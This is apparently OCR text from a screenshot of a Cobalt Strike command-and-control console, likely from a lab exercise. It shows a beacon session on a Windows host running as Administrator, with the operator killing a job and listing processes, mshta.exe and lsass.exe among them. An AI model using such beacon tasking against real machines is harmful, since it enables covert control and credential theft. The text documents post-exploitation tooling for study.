 external internal user computer note pid last
192.168.130.128 192.168.130.128 Administrator * WIN-DCSELAF0... 3184 73ms
Event Log X Listeners X Web Log X Sites X Beacon 192.168.130.128@3184 X Keystrokes X
beacon> jobkill 0
[*] Tasked beacon to kill job 0
[+] host called home, sent: 10 bytes
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System
140 4056 mshta.exe x86 1 WIN-DCSELAF06RQ\Administrator
268 4 smss.exe x86 0 NT AUTHORITY\SYSTEM
356 348 csrss.exe x86 0 NT AUTHORITY\SYSTEM
408 348 wininit.exe x86 0 NT AUTHORITY\SYSTEM
420 400 csrss.exe x86 1 NT AUTHORITY\SYSTEM
468 400 winlogon.exe x86 1 NT AUTHORITY\SYSTEM
512 408 services.exe x86 0 NT AUTHORITY\SYSTEM
528 408 lsass.exe x86 0 NT AUTHORITY\SYSTEM
[WIN-DCSELAF06RQ] Administrator */3184 last: 73ms
beacon>